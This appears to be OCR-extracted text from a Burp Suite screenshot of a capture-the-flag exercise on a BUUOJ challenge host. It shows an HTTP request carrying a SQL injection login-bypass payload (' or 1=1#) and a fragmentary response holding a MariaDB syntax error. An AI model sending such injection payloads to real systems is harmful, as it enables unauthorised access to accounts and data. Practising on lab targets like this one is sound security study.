 Request
Pretty Raw Hex \n
1 GET /check.php?username=1&password=-1'%20or%201=1%23 HTTP/1.1
2 Host: 45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81/?username=1&password=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
:white;">
16
17 eat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
18
19 nt-size:40px;'>
20
21
22 ;font-size:15px;'>
corresponds to your MariaDB server version for the right syntax to use near '1=1#'' at line 1
23
24
25
26
27
28